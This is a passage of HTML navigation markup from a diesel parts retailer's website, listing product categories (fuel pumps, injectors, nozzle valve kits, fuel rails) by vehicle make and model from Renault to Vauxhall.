<li class="cat-item cat-item-297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="https://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
